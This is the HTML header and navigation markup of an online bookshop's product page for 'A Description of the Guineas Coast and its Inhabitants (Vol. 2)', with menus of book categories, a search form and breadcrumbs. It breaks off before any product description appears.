								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/unsettling-space/" rel="prev">Unsettling Space</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/where-to-now-short-stories-from-zimbabwe/" rel="next">Where to Now:  Short Stories from Zimbabwe</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/historical-perspectives/">Historical Perspectives</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">A Description of the Guineas Coast and its...</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/historical-perspectives/">Historical Perspectives</a>&nbsp;&#47;&nbsp;A Description of the Guineas Coast and its Inhabitants (Vol. 2)</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-326264" class="product type-product post-326264 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
